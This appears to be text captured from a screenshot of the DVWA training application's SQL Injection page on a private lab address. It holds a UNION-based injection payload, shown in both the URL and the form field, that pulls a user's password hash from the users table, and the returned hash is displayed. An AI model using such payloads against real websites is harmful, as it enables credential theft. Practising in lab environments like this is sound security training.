 Not secure
192.168.56.102/vulnerabilities/sqli/?id=%27+UNION+SELECT+first_name%2C+password+FROM+users+WHERE+...
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT first_name, password FROM users WHERE first_name='Pablo' and last_name='Picasso
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/